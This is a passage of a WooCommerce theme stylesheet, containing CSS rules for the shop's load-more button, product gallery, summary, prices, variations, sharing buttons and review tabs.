	transition: 150ms ease 0s;
}
.archive.ajax-pagination .woocommerce > .products.loading:after{
	opacity: 0.5;
	visibility: visible;
}

/*** Shop load more ***/
.ts-shop-result-count{
	text-align: center;
	display: block;
	margin: 58px 0 15px 0;
}
.ts-shop-result-count > span{
	display: inline-block;
}
.load-more-wrapper,
.ts-shop-load-more{
	display: block;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.load-more-wrapper .button,
.ts-shop-load-more .button,
.woocommerce .ts-shop-load-more .button{
	display: inline-block;
	vertical-align: top;
	text-decoration: none;
	transition: 350ms ease, font-size 0s, background 0s;
}
.load-more-wrapper .button.loading,
.ts-shop-load-more .button.loading,
.woocommerce .ts-shop-load-more .button.loading{
	width: 36px;
    height: 36px;
    min-width: 0;
    font-size: 0;
    background: transparent;
    border-width: 3px;
    line-height: 1;
	padding: 0;
	border-radius: 50%;
    border-color: #ccc;
    border-top-color: #000000;
	-webkit-animation: spin 2s linear 300ms infinite;
	animation: spin 2s linear 300ms infinite;
}
.load-more-wrapper .button.loading:before,
.ts-shop-load-more .button.loading:before,
.woocommerce .ts-shop-load-more .button.loading:before,
.load-more-wrapper .button.loading:after,
.ts-shop-load-more .button.loading:after,
.woocommerce .ts-shop-load-more .button.loading:after{
	display: none;
}

/*-------------------------------------------------------------------------------------------------------------------
	VII. PRODUCT DETAIL
---------------------------------------------------------------------------------------------------------------------*/
.woocommerce div.product div.summary,
.woocommerce div.product > .product-top-section{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
}
.woocommerce div.product > .woocommerce-tabs:last-child,
.woocommerce div.product > .ts-mailchimp-subscription-shortcode:last-child,
.woocommerce div.product > .ts-instagram-shortcode:last-child{
	margin-bottom: -1px;
}
.woocommerce div.product div.summary,
.woocommerce div.product div.woocommerce-product-gallery{
	float: left; /*rtl*/
}
.woocommerce div.product div.woocommerce-product-gallery{
	width: 40%;
	margin-bottom: 0;
}
.woocommerce div.product div.summary{
	width: 60%;
	padding-left: 40px; /*rtl*/
	top: 0;
	transition: top 400ms linear 0s;
}
.woocommerce div.product .ts-social-sharing,
.woocommerce.single-product #primary > div.product > .product-images-summary{
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
}
.woocommerce div.product:not(.product-style-1):not(.product-style-3) div.summary .woocommerce-product-details__short-description,
.woocommerce.single-product #primary > div.product > .ts-product-brand-info{
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}
.woocommerce div.product.product-style-1 .ts-social-sharing,
.woocommerce.single-product #primary > div.product > .ts-delivery-note{
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}
.woocommerce div.product div.summary .meta-content:empty{
	display: none;
}
.woocommerce div.product div.summary .meta-content{
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
}
.ts-delivery-note{
	width: 100%;
    max-width: 912px;
    margin: 0 auto 66px;
}
.ts-delivery-note > span{
    padding: 10px;
    text-align: center;
    border: 1px dashed;
    line-height: 1.2;
	display: block;
	border-radius: 2px;
}
.ts-delivery-note svg{
	display: inline-block;
    vertical-align: -6px;
    margin-right: 13px; /*rtl*/
}
.woocommerce div.product:not(.product-style-1):not(.product-style-3) div.summary .meta-content{
	border-width: 1px 0 0;
	border-style: solid;
}
.woocommerce div.product:not(.product-style-1):not(.product-style-3):not(.product-style-4) div.summary .woocommerce-product-details__short-description{
	border-width: 0;
	padding-top: 0;
	margin-top: 17px;
}
div.product.product-style-1 .product-top-section > .ts-delivery-note{
	display: none;
}
.woocommerce div.product.product-style-4 .woocommerce-product-details__short-description:not(:first-child){
	margin-top: 28px;
}
.woocommerce div.product.product-style-4 .ts-social-sharing{
    margin-bottom: -3px;
}

/*--------------------------------------------------------
	1. PRODUCT IMAGE
---------------------------------------------------------*/

/*** Thumbnails ***/
.woocommerce div.product div.images .flex-control-thumbs{
    margin: 0 -1px;
}
.woocommerce div.product div.images .flex-control-thumbs li{
	width: 73px;
	float: none;
    padding: 15px 1px 0;
}
.woocommerce div.product div.images .flex-control-thumbs li img{
    opacity: 1;
	border: 1px solid transparent;
	transition: 300ms ease;
	border-radius: 2px;
}
.woocommerce div.product div.images .flex-control-thumbs,
.woocommerce div.product div.woocommerce-product-gallery{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.woocommerce div.product:not(.product-style-3):not(.product-style-4) div.woocommerce-product-gallery .flex-viewport{
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.woocommerce div.product:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs{
    width: 73px;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	margin: 0 15px 0 0; /*rtl*/
}
.woocommerce div.product:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs li{
    width: 100%;
	padding: 0;
    margin: 0 0 1px;
}
.woocommerce div.product:not(.product-style-3):not(.product-style-4) div.images .flex-control-thumbs li:last-child{
	margin-bottom: 0;
}

/*** Video/360 ***/
.ts-product-video-button,
.ts-product-360-button{
	position: absolute;
	bottom: 10px;
	left: 10px; /*rtl*/
	z-index: 2;
}
.ts-product-video-button:hover,
.ts-product-360-button:hover{
	text-decoration: none;
}
.ts-product-video-button:before,
.ts-product-360-button:before{
	display: inline-block;
    vertical-align: top;
	margin-right: 5px; /*rtl*/
}
.ts-product-video-button + .ts-product-360-button{
	left: 80px; /*rtl*/
}

/*** Product Label ***/
.woocommerce.product-label-rectangle div.product .images .product-label > span.onsale,
.woocommerce.product-label-rectangle div.product .images .product-label > span{
	font-size: 13px;
    line-height: 24px !important;
    margin-bottom: 2px;
    min-width: 56px;
    min-height: 24px;
}

/*** Lightbox ***/
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
	top: 10px;
	right: 10px; /*rtl*/
	left: auto; /*rtl*/
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
	width: 36px;
	height: 36px;
	text-align: center;
	font-size: 0;
	text-indent: 0;
	border-width: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{
	font-size: 16px;
	line-height: 36px;
	position: static;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{
	display: none;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover{
	text-decoration: none;
}

/*--------------------------------------------------------
	2. PRODUCT SUMMARY
---------------------------------------------------------*/

.woocommerce div.product .summary a:not(.button){
	color: inherit;
}
.woocommerce div.product .summary .product-brands,
.woocommerce div.product .summary .woocommerce-product-details__short-description,
.woocommerce div.product .summary .woocommerce-product-details__short-description ul li,
.woocommerce div.product .summary .woocommerce-product-rating,
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations th,
div.product .summary .detail-meta-top,
div.product .summary .meta-content{
	line-height: 18px;
}
.yith-wcwl-add-to-wishlist .feedback{
	display: none !important;
}

/*** Product Brands ***/
.woocommerce div.product .summary .product-brands{
	margin: 0 0 4px;
}

/*** Product Title ***/
.woocommerce div.product .summary .entry-title{
	margin: 0 0 8px;
	padding: 0;
}

/*** Product Ratings ***/
div.product .summary .detail-meta-top,
.woocommerce div.product .summary .woocommerce-product-rating{
	margin: 0 0 27px;
}
.woocommerce div.product .summary .detail-meta-top .woocommerce-product-rating{
	margin-bottom: 0;
}
div.product .summary .ts-countdown{
	margin: 4px 0 15px;
	padding-top: 30px;
	border-width: 1px 0 0;
	border-style: solid;
}
div.product .summary .summary-column-2 .ts-countdown{
	margin-top: 0;
	margin-bottom: 17px;
	padding-top: 0;
}
.woocommerce .woocommerce-product-rating > *{
	float: left; /*rtl*/
}
.woocommerce .woocommerce-product-rating > *:not(:first-child){
	margin: 0 0 0 14px; /*rtl*/
	position: relative;
}
.woocommerce .woocommerce-product-rating > h2{
	margin: -11px 30px 0 0; /*rtl*/
	line-height: 1.2;
}
.woocommerce div.product .summary .woocommerce-product-rating .review-count{
	position: relative;
}
.woocommerce div.product .summary .woocommerce-product-rating .review-count:before,
.woocommerce div.product .summary .woocommerce-product-rating .review-count:after{
	content: '(';
	display: inline-block;
}
.woocommerce div.product .summary .woocommerce-product-rating .review-count:after{
	content: ')';
}
.woocommerce .woocommerce-product-rating > .star-rating + .review-count{
	margin-left: 22px; /*rtl*/
}
.woocommerce .woocommerce-product-rating .star-rating{
	margin: 2px 0 0;
}
.woocommerce .woocommerce-product-rating > .star-rating + .review-count{
	margin-left: 12px; /*rtl*/
    padding-left: 0; /*rtl*/
}
.woocommerce .woocommerce-product-rating > .star-rating + .review-count:before{
	display: none;
}
.woocommerce-product-rating .woocommerce-review-link,
#ts-quickshop-modal div.product .summary .woocommerce-product-rating .woocommerce-review-link{
	text-decoration: none !important;
}

/*** Product Meta ***/
div.product .summary .meta-content{
	padding-top: 25px;
    margin-top: 4px;
}
div.product.product-style-1 .summary .meta-content{
	padding-top: 20px;
    margin-top: 0;
}
div.product .summary .meta-content > div,
div.product .summary .detail-meta-top > div{
	margin: 0 0 3px;
	color: inherit;
}
div.product .summary .meta-content > div:last-child{
	margin-bottom: 0;
}
div.product .summary .meta-content > div > span:first-child,
div.product .summary .detail-meta-top > div > span:first-child{
    min-width: 25px;
	margin-right: 10px; /*rtl*/
	display: inline-block;
}
div.product .summary .meta-content > div.cats-link > span:first-child,
div.product .summary .meta-content > div.cats-link ~ div > span:first-child,
div.product .summary .detail-meta-top > div.cats-link > span:first-child,
div.product .summary .detail-meta-top > div.cats-link ~ div > span:first-child{
    min-width: 62px;
}
div.product .summary .meta-content > div > span:not(:first-child),
div.product .summary .meta-content > div > span:not(:first-child) a{
	font-weight: normal;
}
div.product .summary .meta-content .tags-link a,
div.product .summary .detail-meta-top .tags-link a{
    min-width: 0;
    border-width: 0;
    border-radius: 0;
    padding: 0;
    font-size: inherit !important;
    line-height: inherit !important;
    margin: 0;
    float: none;
    background: transparent !important;
}
.woocommerce div.product .summary .meta-content a:hover,
div.product .summary .meta-content .tags-link a:hover,
.woocommerce div.product .summary .detail-meta-top a:hover,
div.product .summary .detail-meta-top .tags-link a:hover{
	text-decoration: underline !important;
}

/*** Product Price ***/
.woocommerce div.product .summary .ts-variation-price:not(:first-child),
.woocommerce div.product .summary p.price:not(:first-child),
.woocommerce div.product .summary span.price:not(:first-child){
    padding: 19px 0 0;
	margin: 0;
    border-width: 1px 0 0;
    border-style: solid;
}
.woocommerce div.product .summary .ts-variation-price > .amount:first-child:not(:last-child),
.woocommerce div.product .summary p.price > .amount:first-child:not(:last-child),
.woocommerce div.product .summary span.price > .amount:first-child:not(:last-child){
	margin-right: 7px; /*rtl*/
}
.woocommerce div.product .summary .ts-variation-price > .amount:last-child:not(:first-child),
.woocommerce div.product .summary p.price > .amount:last-child:not(:first-child),
.woocommerce div.product .summary span.price > .amount:last-child:not(:first-child){
	margin-left: 7px; /*rtl*/
}
.woocommerce div.product .summary .summary-column-2 .ts-variation-price, 
.woocommerce div.product .summary .summary-column-2 p.price,
.woocommerce div.product .summary .summary-column-2 span.price{
	padding: 0;
    border-width: 0;
}
.woocommerce div.product.product-style-1 .summary .ts-variation-price:not(:first-child),
.woocommerce div.product.product-style-1 .summary p.price:not(:first-child),
.woocommerce div.product.product-style-1 .summary span.price:not(:first-child){
    padding-bottom: 0;
}
.woocommerce div.product .summary p.price del,
.woocommerce div.product .summary span.price del{
    opacity: 1;
	font-weight: normal;
}
.woocommerce div.product .summary p.price ins,
.woocommerce div.product .summary span.price ins{
    font-weight: inherit;
}
.woocommerce div.product .summary p.price del,
.woocommerce div.product .summary span.price del{
	font-size: 50%;
}

/*** Product Short Description ***/
.woocommerce-product-details__short-description:not(:first-child){
	padding: 22px 0 0;
	margin: 18px 0 17px;
    border-width: 1px 0 0;
    border-style: solid;
}
.product-style-1 .woocommerce-product-details__short-description{
	margin-top: 0;
}
.woocommerce div.product .summary .woocommerce-product-details__short-description ul li{
	padding: 4px 0;
}
.woocommerce-product-details__short-description > *:last-child{
	margin-bottom: 0;
}
.woocommerce-product-details__short-description hr,
body table.compare-list td hr{
	width: 100%;
    height: 0;
    margin: 0 0 24px;
    border-width: 0 0 1px;
    border-style: solid;
}
body table.compare-list td hr{
    margin: 0 0 20px;
}

/*** Deal ***/
.woocommerce div.product div.summary .counter-wrapper{
	margin: 0 -6px;
}
.woocommerce div.product div.summary .counter-wrapper > div{
	padding: 0 4px;
}
.woocommerce div.product div.summary .counter-wrapper .number > span{
    font-size: 18px;
    padding: 12px 2px;
    min-width: 24px;
}
.woocommerce div.product div.summary .counter-wrapper .separate{
    font-size: 22px;
}

/*** Navigation ***/
.single-navigation > a:hover{
	text-decoration: none
}
div.product .single-navigation{
	opacity: 0;
	visibility: hidden;
	transition: all 500ms ease 0s;
}
div.product .single-navigation.visible{
	opacity: 1;
	visibility: visible;
}
div.product .single-navigation a:hover{
	z-index: 990;
	width: auto;
}
div.product .single-navigation > a{
	position: fixed;
	left: 0;/* rtl */
	top: 50%;
	vertical-align: middle;
	z-index: 99;
	transition: none;
	height: 1px;
	width: 1px;
}
div.product .single-navigation > a[rel="next"]{
	left: auto;
	right: 0;/* rtl */
}
div.product .single-navigation > a .product-info{
	transform: translate(-100%,-50%);/* rtl */
	transition: all 500ms ease 0s;
	position: absolute;
	left: 0;/* rtl */
	top: 0;
	padding: 5px 5px 5px 0; /*rtl*/
	width: 100px;
	box-shadow: 0 0 4px rgba(0,0,0,0.1);
}
div.product .single-navigation > a:hover .product-info{
	z-index: 3;
}
.single-navigation .product-info img{
	width: 100%;
}
div.product .single-navigation > a[rel="next"] .product-info{
	right: 0;/* rtl */
	left: auto;
}
div.product .single-navigation > a:hover .product-info{
	transform: translate(0,-50%);
}
div.product .single-navigation > a[rel="next"] .product-info{
	transform: translate(100%,-50%);/* rtl */
	padding: 5px 0 5px 5px; /*rtl*/
}
div.product .single-navigation > a[rel="next"]:hover .product-info{
	transform: translate(0,-50%);
}
div.product .single-navigation > a > span{
	position: absolute;
	top: 0;
	display: inline-block;
	text-align: center;
	line-height: 40px;
	transition: all 500ms ease 0s;
	text-transform: uppercase;
	white-space: nowrap;
}
div.product .single-navigation > a[rel="prev"] > span{
    left: 0;/* rtl */
    -webkit-transform: translateX(-50%) rotate(-90deg);
    transform: translateX(-50%) rotate(-90deg);/* rtl */
    -webkit-transform-origin: center top;
    transform-origin: center top;
}
div.product .single-navigation > a[rel="next"] > span{
    right: 40px;/* rtl */
    -webkit-transform: translateX(50%) rotate(-90deg);
    transform: translateX(50%) rotate(-90deg);/* rtl */
    -webkit-transform-origin: center top;
    transform-origin: center top;
}
div.product .single-navigation > a[rel="prev"]:hover > span{
    left: -40px;/* rtl */
	opacity: 0;
}
div.product .single-navigation > a[rel="next"]:hover > span{
	right: 0;/* rtl */
	opacity: 0;
}

/*** Product Variations ***/
.woocommerce div.product form.cart{
    margin: 16px 0 14px;
}
.woocommerce div.product.product-type-simple .summary-column-2 form.cart,
.woocommerce div.product.product-type-simple form.cart{
    margin-top: 2px;
}
.woocommerce div.product form.cart .variations{
	margin-bottom: 0;
}
.woocommerce div.product form.cart .variations *{
	display: block;
}
.woocommerce div.product form.cart .variations tr{
	margin-bottom: 8px;
	clear: both;
}
.woocommerce div.product form.cart .variations td,
.woocommerce div.product form.cart .variations .label{
	padding: 0;
}
.woocommerce div.product form.cart .variations .label > *{
	display: inline-block;
	vertical-align: baseline;
}
.woocommerce div.product form.cart .variations label{
	padding-bottom: 5px;
	line-height: 16px;
	margin-right: 10px; /*rtl*/
}
.woocommerce div.product form.cart .ts-product-attribute,
.woocommerce div.product form.cart .ts-product-attribute > div.option{
	display: inline-block;
}
.woocommerce div.product form.cart .reset_variations{
    color: red;
	margin: 0 0 -8px;
	padding: 0;
	border: 0;
	background: transparent;
	line-height: 1.2;
	font-weight: normal;
}
.woocommerce div.product form.cart .reset_variations[style*="visibility: visible;"]{
	display: block !important;
}
.woocommerce div.product form.cart .reset_variations,
.ts-product-attribute > div.option:not(.color) > a{
	text-decoration: none !important;
}
.ts-product-attribute > div.option{
	line-height: 1;
	margin: 0 5px 5px 0; /*rtl*/
}
.summary-column-2 .quantity input.qty,
.summary-column-2 .ts-product-attribute > div.option{
	box-shadow: 0 3px 3px rgba(0,0,0,0.05);
}
.summary .summary-column-2 .quantity{
    width: 104px;
}
.woocommerce div.product .summary-column-2 form.cart .button{
    width: calc(100% - 114px);
}
.ts-product-attribute > div.option:not(.color) > a{
	padding: 4px 10px;
    min-width: 54px;
	border: 1px solid #f0f0f0;
	border-radius: 2px;
	font-size: inherit;
    line-height: 16px;
	text-align: center;
}
.summary-column-2 .ts-product-attribute > div.option:not(.color) > a{
	border-color: transparent;
}
.woocommerce div.product .summary-column-2 form.cart{
    margin-top: 32px;
}
.summary-column-2 .ts-product-attribute > div.option:last-child{
	margin-right: 0; /*rtl*/
}
.woocommerce div.product form.cart .reset_variations:before{
	font-size: 70%;
	margin-right: 5px; /*rtl*/
}
.single_variation_wrap{
	position: relative;
}
.single_variation_wrap .woocommerce-variation .woocommerce-variation-price,
.single_variation_wrap .woocommerce-variation .woocommerce-variation-availability{
	display: none !important;
}
.woocommerce div.product form.cart .woocommerce-variation-add-to-cart{
	margin: 5px 0 0;
}
.woocommerce div.product form.cart .availability{
	margin-top: 14px;
	margin-bottom: 15px;
}
.woocommerce div.product .stock{
    color: inherit;
}
.woocommerce div.product form.cart .woocommerce-variation-availability p.stock{
    font-size: 100%;
    color: inherit;
}
.woocommerce div.product form.cart .woocommerce-variation-description p{
    margin-bottom: 10px;
}
.woocommerce div.product form.cart .woocommerce-variation-description p:last-child{
    margin-bottom: 0;
}
.woocommerce div.product form.cart div.quantity{
    margin: 0 10px 0 0; /*rtl*/
	overflow: hidden;
}
.availability .availability-text:not(:first-child){
	margin: 0 0 0 5px; /*rtl*/
}
.woocommerce div.product form.cart div.quantity .screen-reader-text{
	display: none;
    top: 0;
    width: auto;
    height: 25px;
    line-height: 20px;
    margin: 0;
    padding: 0;
    clip: initial;
	white-space: nowrap;
    transform: translateY(-100%);
}
.woocommerce #main-content.ts-col-12 div.product form.cart div.quantity{
    margin: 0 0 10px;
}
.woocommerce #main-content.ts-col-12 div.product form.cart div.quantity,
.woocommerce #main-content.ts-col-12 div.product form.cart .button{
    width: 100%;
	margin-top: 0;
}
.woocommerce div.product form.cart .button{
    width: calc(100% - 134px);
	max-width: 366px;
}
.woocommerce div.product form.cart.grouped_form .button,
.woocommerce div.product form.cart .quantity.hidden + .button,
.woocommerce div.product.sold-individually form.cart .button{
    width: 100%;
}
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, 
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, 
.woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled]{
    opacity: .2;
}
.woocommerce div.product form.cart .variations select{
	width: 100%;
	min-width: 0;
	margin: 0 0 10px;
	font-size: 100%;
    padding-top: 7px;
    padding-bottom: 7px;
}
.woocommerce div.product .summary > form.cart .variations select{
	max-width: 500px;
}
.woocommerce div.product form.cart .variations tr:last-child select{
	margin-bottom: 0;
}

/*** Product Group ***/
.woocommerce div.product form.cart table.group_table{
    border-width: 0;
    margin-bottom: 20px;
}
.woocommerce div.product form.cart table.group_table div.quantity .screen-reader-text{
	display: none;
}
.woocommerce div.product form.cart table.group_table div.quantity{
    margin: 0;
    padding-top: 0;
}
.woocommerce div.product form.cart table.group_table td,
.woocommerce div.product form.cart table.group_table td:first-child{
    width: auto;
    text-align: left; /*rtl*/
}
.woocommerce div.product form.cart table.group_table td{
    vertical-align: middle;
    padding: 10px 0 !important;
    border-width: 0 0 1px;
    border-style: dotted;
}
.woocommerce div.product form.cart table.group_table tr:first-child td{
	border-width: 1px 0 1px;
}
.woocommerce div.product .woocommerce-product-details__short-description + form.grouped_form table.group_table tr:first-child td{
    border-top-width: 0;
	padding-top: 0;
}
.woocommerce div.product form.grouped_form .woocommerce-grouped-product-list-item__quantity .availability{
	display: none;
}
.woocommerce div.product form.cart table.group_table td:not(:last-child){
	padding-right: 20px !important; /*rtl*/
}
.woocommerce div.product form.cart table.group_table .button{
	width: 100%;
	min-width: 110px;
    margin-top: 0;
    font-size: 100%;
    padding-left: 5px;
    padding-right: 5px;
}

/*** Color Variation Thumbnail ***/
.woocommerce div.product.color-variation-thumbnail .ts-product-attribute div.option.color a{
    width: 52px;
    height: 52px;
	position: relative;
}
.woocommerce div.product.color-variation-thumbnail .ts-product-attribute div.option.color a:before{
	display: none;
}
.woocommerce div.product.color-variation-thumbnail .ts-product-attribute div.option.color a:after{
	width: 16px;
    height: 16px;
    line-height: 16px;
	top: auto;
    bottom: 0;
    left: 0;
    transform: translate(0,0);
}
.woocommerce div.product.color-variation-thumbnail .ts-product-attribute div.option.color a img{
	width: 100%;
	height: 100%;
    border-radius: 0;
	-o-object-fit: cover;
	object-fit: cover;
	image-rendering: -webkit-optimize-contrast;
}
.woocommerce div.product.color-variation-thumbnail form.cart select#pa_color + .reset_variations{
    top: 12px;
	display: block;
    margin-left: 0; /*rtl*/
}

/*** Product Sharing ***/
.single-product-buttons-sharing{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;
}
.single-product-buttons-sharing .woocommerce-tabs{
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
}
.single-product-buttons-sharing .single-product-buttons > *{
	float: left; /*rtl*/
}
.woocommerce div.product .single-product-buttons-sharing .single-product-buttons .blockUI{
	display: none !important;
}
.woocommerce div.product .single-product-buttons-sharing .single-product-buttons a{
	padding: 0;
	border: 0;
	font-weight: inherit;
    background: transparent !important;
    line-height: inherit;
	text-decoration: underline;
	text-underline-position: under;
}
.single-product-buttons-sharing .single-product-buttons > *:not(:last-child){
	margin: 0 25px 0 0; /*rtl*/
	opacity: 1 !important;
}
.woocommerce div.product .ts-social-sharing{
	margin-top: 28px;
	padding-top: 27px;
	border-width: 1px 0 0;
	border-style: solid;
	font-size: 16px;
}
.woocommerce div.product.product-style-1 .ts-social-sharing{
	margin-top: 13px;
}
.ts-social-sharing > span{
	display: none;
}
.ts-social-sharing .sharethis-inline-share-buttons{
	display: inline-block !important;
}
.ts-social-sharing ul{
	margin: 0 -10px;
	display: inline-block;
    vertical-align: top;
}
.ts-social-sharing ul li{
	list-style: none;
	float: left; /*rtl*/
	padding: 0 10px;
	font-size: 16px;
}
article.single-post > .entry-meta-bottom .social-sharing{
    text-align: center;
}

/*** Show tabs as default ***/
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs{
	padding: 0;
}
.woocommerce div.product.show-tabs-content-default > .product-top-section + .woocommerce-tabs{
	border-width: 1px 0 0;
	border-style: solid;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs ul.tabs{
	display: none;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs .panel{
	display: block !important;
	width: 50%;
	padding: 50px 0 50px 50px !important;	/*rtl*/
    border-width: 0 0 1px 1px !important; /*rtl*/
    border-style: solid;
    margin: 0 0 0 -1px !important; /*rtl*/
	float: left; /*rtl*/
}
.woocommerce div.product.show-tabs-content-default.tabs-in-summary .woocommerce-tabs .panel{
	width: 100%;
    margin: 0 !important; /*rtl*/
	float: none; /*rtl*/
}
.woocommerce div.product.show-tabs-content-default.tabs-in-summary .woocommerce-tabs .panel,
.woocommerce div.product.show-tabs-content-default.tabs-in-summary .woocommerce-tabs #tab-description{
	border-width: 0 0 1px 0 !important;
	padding: 50px 0 !important;	/*rtl*/
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs .panel:empty{
	padding: 0 !important;	/*rtl*/
    border-width: 0 !important; /*rtl*/
    margin: 0 !important; /*rtl*/
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs .panel > h2{
	margin-bottom: 26px !important;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #tab-description{
    padding: 50px 50px 50px 0 !important; /*rtl*/
	border-width: 0 1px 0 0 !important; /*rtl*/
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs .panel:last-child{
	border-bottom-width: 0 !important;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row{
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row .main-img{
    max-width: 100%;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-feature{
    margin: 0;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-feature > div{
    padding: 0;
	-webkit-box-flex: none;
    -ms-flex: none;
    flex: none;
	border: 0;
	margin-bottom: 30px;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs .panel .product-content > *:last-child,
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-feature > div:last-child{
	margin-bottom: 0;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row:not(.ts-feature) > div{
    padding-right: 0; /*rtl*/
}
div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row h1,
div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row h2,
div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row h3,
div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row h4,
div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row h5,
div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row h6,
div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row p{
    margin-bottom: 30px;
}
div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row ul,
div.product.show-tabs-content-default .woocommerce-tabs #tab-description .ts-row ol{
    margin-bottom: 28px;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs .panel table tr:not(:last-child):after{
    width: 100%;
    left: 0;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #reviews,
.woocommerce div.product.tabs-in-summary .woocommerce-tabs #reviews{
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}
.woocommerce div.product.show-tabs-content-default.reviews-grid .woocommerce-tabs #reviews #comments .commentlist{
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
}
.woocommerce div.product.tabs-in-summary.reviews-grid #reviews #comments .commentlist{
    -webkit-columns: 1;
    -moz-columns: 1;
    columns: 1;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #reviews > .woocommerce-product-rating,
.woocommerce div.product.tabs-in-summary #reviews > .woocommerce-product-rating{
    margin-bottom: 30px;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .description,
.woocommerce div.product.tabs-in-summary #reviews #comments ol.commentlist li .comment-text .description{
	width: 100%;
    -webkit-box-flex: none;
    -ms-flex: none;
    flex: none;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text .star-rating,
.woocommerce div.product.tabs-in-summary #reviews #comments ol.commentlist li .comment-text .star-rating{
    margin: 0 0 17px;
    float: none;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product.tabs-in-summary #reviews #comments ol.commentlist li .comment-text p.meta{
    margin: 0;
    width: 100%;
    order: 1;
}
.woocommerce div.product.tabs-in-summary .woocommerce-Reviews-title,
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs .woocommerce-Reviews-title{
	display: none !important;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product.tabs-in-summary .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text p.meta{
	line-height: 1.2;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text,
.woocommerce div.product.tabs-in-summary .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text{
    padding: 30px 0 22px;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #reviews #comments ol.commentlist li:last-child .comment-text,
.woocommerce div.product.tabs-in-summary .woocommerce-tabs #reviews #comments ol.commentlist li:last-child .comment-text{
    padding-bottom: 0;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs #reviews nav.woocommerce-pagination,
.woocommerce div.product.tabs-in-summary #reviews nav.woocommerce-pagination{
    padding-top: 30px;
    margin-top: 22px;
    border-width: 1px 0 0;
    border-style: solid;
}
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs nav.woocommerce-pagination ul,
.woocommerce div.product.tabs-in-summary nav.woocommerce-pagination ul{
	padding: 0 42px;
}
.woocommerce div.product.tabs-in-summary nav.woocommerce-pagination ul li a.next, 
.woocommerce div.product.tabs-in-summary nav.woocommerce-pagination ul li a.prev,
.woocommerce div.product.show-tabs-content-default .woocommerce-tabs nav.woocommerce-pagination ul li a.next, 
